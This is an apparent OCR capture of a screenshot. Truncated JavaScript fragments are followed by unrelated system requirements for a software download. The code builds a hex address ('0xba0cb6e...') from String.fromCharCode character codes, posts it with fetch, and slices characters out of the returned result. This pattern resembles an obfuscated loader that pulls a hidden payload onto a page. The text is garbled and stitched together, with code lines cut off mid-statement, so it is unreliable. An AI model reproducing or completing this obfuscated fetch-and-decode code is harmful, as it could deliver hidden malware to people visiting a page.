
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher
Disk space:
64 GB for setup